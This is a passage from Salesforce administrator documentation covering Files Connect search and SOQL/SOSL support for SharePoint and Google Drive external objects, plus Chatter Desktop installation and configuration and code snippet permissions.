

Tip: External objects support lookup relationships similar to custom objects, letting you integrate external data into related lists and other areas throughout Salesforce. For details, see [External Object Relationships](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm&language=en_US).

To fully configure global search, complete these steps:

- **1.** [Choose the Layout for Global Search Results](#page-3488-1)
- **2.** [Create an External Object from an External Data Source](#page-3488-2)
- **3.** [Give Users Access to the External Object Fields](#page-3489-0)

To automate search with SOQL or SOSL, review the supported queries for your data source:

- **•** [SOQL and SOSL Support for SharePoint and OneDrive External Objects](#page-3489-1)
- <span id="page-3488-1"></span>**•** [SOQL and SOSL Support for Google Drive External Objects](#page-3490-0)

# Choose the Layout for Global Search Results

By default, Files Connect external objects use the standard search results layout for Chatter and the Files tab. If you want to display customized search layouts for these objects, complete these quick steps.

- <span id="page-3488-2"></span>**1.** From Setup, enter *Files Connect Settings* in the Quick Find box, then select **Files Connect Settings**.
- **2.** Select **Use External Object Search Layout**.

## Create an External Object from an External Data Source

- **1.** Define an external data source that supports search:
	- **•** [SharePoint Online or OneDrive for Business](#page-3479-0)
	- **•** [SharePoint 2010 or 2013](#page-3486-0)
	- **•** [Google Drive](#page-3473-0)
	- **•** [Box](#page-3471-0)
- **2.** In Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **3.** Click the data source name to access the details page.
- **4.** Click **Validate and Sync**.

Note: Note: If the **Validate and Sync** button is disabled, edit the **[Authentication Settings for External Systems](#page-5292-0)** on page 5285 to enable the Start Authentication Flow on Save checkbox.

**5.** Select the table named "items\_[data source]." Then click **Sync** to create an external object that maps to the entire source.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create an external object and provide access to its fields:

Now you deploy the object to make the data it contains available to users.

- **6.** Choose **Build** > **Develop** > **External Objects**.
- **7.** Click **Edit** next to the new external object.
- <span id="page-3489-0"></span>**8.** At the bottom of the page, click **Deployed**, and then click **Save**.

# Give Users Access to the External Object Fields

- **1.** In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click [a permission set in which you enabled Files Connect](#page-3469-0).
- **3.** In the Apps section, click **Object Settings**.
- **4.** Click the name of the external object.
- **5.** Click **Edit**, and enable the necessary Read permissions (for the object itself, and all fields you want to reveal in Salesforce).
- <span id="page-3489-1"></span>**6.** Click **Save**.

# SOQL and SOSL Support for SharePoint and OneDrive External Objects

SharePoint and OneDrive external objects support these standard fields and any custom fields you enable.

 $\mathbb{Z}$ Note: Queries on specific fields return only documents that the external data source indexed.





Note: You can also use ParentId c as query criteria to retrieve the list of documents in a folder. However, that field isn't displayed in query results unless your query specifies a ParentId c value.

# <span id="page-3490-0"></span>SOQL and SOSL Support for Google Drive External Objects

Files Connect supports all standard Google Drive properties, but not custom properties. The following properties have different field names in Salesforce external objects:



This subset of fields supports SOQL and SOSL queries. (None are sortable, reflecting limitations in the Google Drive API.)

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Name

Note: Google Drive queries on the Name field support only one wildcard, %. Searches using this wildcard match only name  $\mathcal{F}$ prefixes. For example, the title "HelloWorld" would be returned with the query *Name LIKE "Hello%"* but not *Name LIKE "%World"*.

**•** sharedWithMe

Note: Queries on the sharedWithMe field with a value of "false" are not supported, protecting confidential data.  $\mathbb{Z}$ 

**•** starred

**•** UpdateDate

#### SEE ALSO:

[The Files Connect Setup Process](#page-3467-0) [Include SharePoint Custom Properties in Search, SOQL, and SOSL Queries](#page-3491-0)

# <span id="page-3491-0"></span>Include SharePoint Custom Properties in Search, SOQL, and SOSL Queries

After you create an external object for a SharePoint data source, some special steps are needed to search or query any custom properties it contains.

## Configuring Custom Properties in SharePoint

External objects in Salesforce let you select and filter on these custom properties from SharePoint:

- **•** Custom columns defined in a Custom Content Type
- **•** Metadata from Microsoft Word, Excel, and other Office documents

To search on these custom properties in Salesforce, a corresponding Managed Property must be created by a Sharepoint administrator.

- **•** To display these properties in external object fields, or use them in SOQL or SOSL SELECT queries, set the corresponding Managed Property to Retrievable. (In Sharepoint 2010, this option is labeled, "Allow this property to be used in scopes.")
- **•** To filter on these properties in external objects, or use them as query criteria in a SOQL or SOSL WHERE clause, set the corresponding Managed Property to Queryable.

## Querying Resulting Fields in Salesforce

In the examples below, CustomProperty stands for the Custom column name defined in the Custom Content Type, or the Office document metadata name. ManagedCustomProperty stands for the corresponding Managed Property name.

#### **SharePoint 2010**

Use CustomProperty in the SELECT clause and ManagedCustomProperty in the WHERE clause. Two corresponding fields must exist for the external object in Salesforce: one for selecting, the other for filtering.

Here's a SOQL example:

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 and Online**

In most cases, ManagedCustomProperty can be used for both the SELECT and WHERE clause.

Here's a SOQL example:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create an external object and provide access to its fields:
However, for file types SharePoint doesn't index for search, such as .jpg, .png, and .pdf files, you must use CustomProperty in the SELECT clause and ManagedCustomProperty in the WHERE clause. As a workaround, you can define an alias on the Managed Property in SharePoint and format queries like this:

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Tip: Normally, custom properties aren't displayed on external object detail pages—defining an alias also addresses this issue.

## Boolean Custom Properties

When using boolean (Yes/No) custom properties with a corresponding Managed Property set to the Text type, the corresponding external object field must be set to the Text type as well. In filters, the values "0" and "1" equal false and true, respectively. For example:

```
WHERE customBooleanWithTextManagedProperty="1"
```
"0" and "1" are also displayed as results, however, so boolean custom properties should use a Managed Property type of YesNo. Set the corresponding external object field to Checkbox to query it with standard true or false values. For example:

WHERE customBooleanWithYesNoManagedProperty=true

### Metadata in Microsoft Office Documents

The Sharepoint Search service returns all metadata from Office documents as strings, so corresponding external object fields must be set to the Text type.

Dates are returned in the format, MM/DD/YYYY hh:mm:ss AM/PM, (for example, "3/31/2015 9:59:00 PM"). To query on fields using the Date type, the external object must include a corresponding Date field for filtering, and a Text field for selecting.

### Limitations for Specific SharePoint Property Types in Salesforce

#### **All versions**

**•** Number, Currency, and Choice multiple properties can't be selected for file types SharePoint doesn't index for search. By default, this includes image, video, and .pdf files, although .pdf files are natively indexed starting with SharePoint 2013.

#### **SharePoint 2010**

- **•** Number, Choice multiple, and Currency properties can't be selected.
- **•** Date properties can be selected but results are unlikely to be formatted in UTC (Coordinated Universal Time), so values may reflect a different time zone than expected.

#### **SharePoint 2013**

- **•** Multiple Line of Text, URL, Date, and Choice Dropdown properties aren't queryable.
- **•** Choice Dropdown, Choice multiple, URL, and Date properties can't be selected.

#### **SharePoint Online**

- **•** Multiple Line of Text, URL, and Date properties aren't queryable.
- **•** Choice multiple and URL properties can't be selected.

#### SEE ALSO:

[Include a Files Connect Data Source in Global Search](#page-3488-0)

# Define a Simple URL External Data Source

If Chatter is enabled for your organization, Salesforce can access data hosted on another Web domain for use in the Files tab and feed.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To define an external data source:

**•** "Customize Application"



Note: Simple URL data sources can't be included in global search, so the "Validate and Sync" option isn't supported.

Note: SOQL queries can't be performed on the external objects created from Simple URL data sources.

# Chatter Desktop

Control access to Chatter Desktop and install and configure the Chatter Desktop Managed Version.

#### [Control Access to Chatter Desktop](#page-3495-0)

Chatter Desktop is enabled for most organizations, but administrators can control access to Chatter Desktop.

[Install Chatter Desktop Managed Version](#page-3495-1)

Salesforce provides two Chatter Desktop installers: a standard version for individual installations and a managed version for enterprise deployments.

[Configure Chatter Desktop Managed Version](#page-3497-0)

Control Chatter Desktop settings by deploying an XML-based configuration file to each user's machine. The configuration in the file overrides the user's settings.

#### [Enable and Assign Permissions to Use Code Snippets](#page-3499-0)

Use code snippets to enter syntax-highlighted code samples through the publisher in Lightning Experience and self-service communities based on the Customer Service (Napili) template. To make code snippets available, enable them and assign the permission to use them. There are two ways to enable and assign code snippet permission: through a user profile (step 1) or through a permission set (step 2).

# <span id="page-3495-0"></span>Control Access to Chatter Desktop

Chatter Desktop is enabled for most organizations, but administrators can control access to Chatter Desktop.

- **1.** From Setup, enter *Chatter Desktop Settings* in the Quick Find box, then select **Chatter Desktop Settings**.
- **2.** Select Enable Chatter Desktop to allow users to access Chatter data from Chatter Desktop.

Deselect this option to block access to the Chatter Desktop self-installation page and prevent all instances of Chatter Desktop from accessing Chatter data.

**3.** Select Allow Chatter Desktop Managed Installations Only to prevent non-administrators from installing Chatter Desktop.

For example, select this option if your IT department plans to deploy Chatter Desktop to your organization.

**4.** Save your changes.

SEE ALSO:

<span id="page-3495-1"></span>[Salesforce Chatter](#page-3425-0) [Install Chatter Desktop Managed Version](#page-3495-1) [Configure Chatter Desktop Managed Version](#page-3497-0)

# Install Chatter Desktop Managed Version

Salesforce provides two Chatter Desktop installers: a standard version for individual installations and a managed version for enterprise deployments.

The following are the minimum requirements for using Chatter Desktop:

- **•** Windows
	- **–** 2.33GHz or faster x86-compatible processor, or Intel Atom™ 1.6GHz or faster processor for netbook devices
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, or Enterprise (including 64 bit editions) with Service Pack 2, or Windows 7
	- **–** 512MB of RAM (1GB recommended)
- **•** Mac
	- **–** Intel® Core™ Duo 1.83GHz or faster processor
	- **–** Mac OS X v 10.5, 10.6, or v10.7
	- **–** 512MB of RAM (1GB recommended)

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

that Adobe AIR does not support, such as 64-bit Linux. See the Adobe website for information on Adobe AIR.

Important: Chatter Desktop uses Adobe® Integrated Runtime (AIR®), Adobe's cross-platform runtime environment for desktop applications, and only runs on operating systems that Adobe AIR supports. Chatter Desktop does not run on operating systems The managed version of Chatter Desktop is ideal for enterprises deploying Chatter Desktop to users who don't have administrator privileges on their machines. The managed version:

- **•** Doesn't automatically install AIR—your IT department must obtain a redistribution agreement from Adobe Systems Incorporated and deploy the required version of AIR before deploying Chatter Desktop
- **•** Requires your IT department to accept the Chatter Desktop managed version end user license agreement on behalf of the users to which Chatter Desktop is deployed
- **•** Doesn't automatically post to Chatter the first time Chatter Desktop launches
- **•** Doesn't regularly check Salesforce for new versions

To install the managed version:

1. Deploy Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>) version 2.6 or later (the latest version is recommended) to the machines on which you plan to deploy Chatter Desktop.

AIR is Adobe's cross-platform runtime environment for desktop applications, and is a prerequisite for Chatter Desktop.

Tip: Visit these links before deploying AIR:

- AIR<sup>®</sup> overview: [http://www.adobe.com/devnet/air/articles/distributing\\_air\\_in\\_enterprise.html](http://www.adobe.com/devnet/air/articles/distributing_air_in_enterprise.html)
- **•** Information on obtaining an AIR® redistribution license from Adobe Systems Incorporated: [http://www.adobe.com/products/air/runtime\\_distribution1.html](http://www.adobe.com/products/air/runtime_distribution1.html)
- **•** Installation information: [http://help.adobe.com/en\\_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html](http://help.adobe.com/en_US/air/redist/WS485a42d56cd19641-70d979a8124ef20a34b-8000.html)
- **•** Administration information: [http://help.adobe.com/en\\_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html](http://help.adobe.com/en_US/air/admin/WS485a42d56cd1964167ea49bd124ef17d52a-8000.html)
- **2.** From Setup, enter *Chatter Desktop Settings* in the Quick Find box, then select **Chatter Desktop Settings**.
- **3.** Click the link to download the managed version.
- $\blacksquare$ Important: Chatter Desktop uses Adobe® Acrobat® Reader to preview PDF files. Before previewing files with Chatter Desktop, download Adobe Acrobat from [Adobe's website](http://www.adobe.com/products/acrobat/readstep2.html), install it, and open it at least once to complete the installation.

SEE ALSO:

[Control Access to Chatter Desktop](#page-3495-0) [Configure Chatter Desktop Managed Version](#page-3497-0)

# <span id="page-3497-0"></span>Configure Chatter Desktop Managed Version

Control Chatter Desktop settings by deploying an XML-based configuration file to each user's machine. The configuration in the file overrides the user's settings.

- **1.** Create a file named .chatterdesktop, add a chatterdesktop parent element with two child elements, config and servers.
- **2.** Inside the config element, create the child elements listed in this table and add an default and an editable attribute. Both attributes can have the value *true* or *false*.

To make a child element the default setting, set the element's default attribute to *true*. To allow users to change a default setting through the user interface, set the element's editable attribute to *true*.



EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

Note: If the default attribute is set to *true* for chatSoundEnabled and *false* for playSoundForEveryMessage, a sound plays only for new chats received. If both are set to *true*, a sound plays for every chat received. If both are set to *false*, chat sounds are disabled.

**3.** If your organization uses instances of Salesforce other than Production and Sandbox, specify the servers that host those instances in separate server elements inside the servers element.

Inside each server element, include the following attributes:

- **•** label—The name of the connection as you want it to appear in the user interface.
- serverUrl—The URL you use to log in to the instance. The URL must begin with https:// and end with salesforce.com or chatter.com. For example, if your organization has a European division that you log into from https://emea.salesforce.com, enter that URL and name the connection *Europe*..
- defaultServer—Set to TRUE to make this server the default instance to which Chatter Desktop connects.
- **4.** Test the .chatterdesktop configuration file.
	- **a.** Copy the . chatterdesktop configuration file to the user directory on your machine. The user directories are:
		- Windows-c:\Documents and Settings\<username> (Windows XP) or C:\Users\<username> (Windows 7)
		- **•** Mac OS—/Users/<username>
		- **•** Linux—/home/<username>
	- **b.** Launch Chatter Desktop and verify that it functions correctly. See [Chatter Desktop Troubleshooting Tips](#page-3011-0) if there are problems.
- **5.** Copy the .chatterdesktop file to the user directory on every machine running Chatter Desktop in your organization.
- Example: The following is a sample configuration file:

```
<chatterdesktop>
<config>
    <launchOnStartup default="false"
                      editable="false"/>
    <minimizeOnClose default="false"
                      editable="true"/>
    <notifications default="true"
                      editable="true"/>
    <criticalAlerts default="false"
                      editable="true"/>
    <bringToForeground default="false"
                      editable="true"/>
    <alwaysOnTop default="false"
                      editable="false"/>
    <chatWindowToForeground default="false"
                      editable="false"/>
    <chatSoundEnabled default="true"
                      editable="true"/>
    <playSoundForEveryMessage default="true"
                      editable="true"/>
 </config>
 <servers>
    <server label="Europe"
             serverUrl="https://emea.salesforce.com"
             defaultServer="true"/>
    <server label="Production"
             serverUrl="https://login.salesforce.com"
             defaultServer="false"/>
```
</servers> </chatterdesktop>

SEE ALSO: [Control Access to Chatter Desktop](#page-3495-0) [Install Chatter Desktop Managed Version](#page-3495-1)

## <span id="page-3499-0"></span>Enable and Assign Permissions to Use Code Snippets

Use code snippets to enter syntax-highlighted code samples through the publisher in Lightning Experience and self-service communities based on the Customer Service (Napili) template. To make code snippets available, enable them and assign the permission to use them. There are two ways to enable and assign code snippet permission: through a user profile (step 1) or through a permission set (step 2).

- **1.** Enable code snippets through a user profile:
	- **a.** In Setup, expand **Manage Users** (**Users** in Lightning Experience), click **Profiles**, then click **Clone** next to **Standard User**.
	- **b.** Give the clone a **Profile Name**, and click **Save**.
	- **c.** On the clone page, click **Edit**.
	- **d.** Scroll to the **General User Permissions** section, select **Allow Inclusion of Code Snippets from UI**, and click **Save**.
	- **e.** Under **Manage Users**, click **Users**.
	- **f.** Edit each user you want to have code snippet permission, and assign them the cloned user profile.
- **2.** Enable code snippets through a permission set:
	- **a.** In Setup, expand **Manage Users** (**Users** in Lightning Experience), click **Permission Sets**, then click **New**.
	- **b.** In the **Label** field, enter a name for the permission set.
	- **c.** Optionally, pick a type of user license for this permission set; pick **None** if you don't want to limit this permission set to a particular type.
	- **d.** Click **Save**.
	- **e.** On the new permission set page, under **System**, click **System Permissions**, then click **Edit**.
	- **f.** Select **Allow Inclusion of Code Snippets from UI**, and click **Save**.
	- **g.** Click **Manage Assignments**, then **Add Assignments**.
	- **h.** Assign the new permission set, then click **Done**.

# Salesforce CRM Content

Store, share, and manage your files in content libraries.

#### [Set Up Salesforce CRM Content](#page-3500-0)

Set up Salesforce CRM Content to enable the use of content libraries in your org. Salesforce CRM Content is only available in Salesforce Classic, but files from content libraries are available in Lightning Experience if Salesforce CRM Content is enabled for your org.

#### [Customize Salesforce CRM Content](#page-3503-0)

Modify content fields, validation rules, library permissions, and other default settings.

EDITIONS

### [Customize Content Fields](#page-3504-0) Categorize and define your content [Libraries](#page-3504-1) Store, share, and manage your files in content libraries. [Content Settings](#page-3512-0) Customize content settings and enable content previews. [Set Up Salesforce CRM Content for Salesforce Classic Mobile](#page-1127-0)

# <span id="page-3500-0"></span>Set Up Salesforce CRM Content

#### USER PERMISSIONS

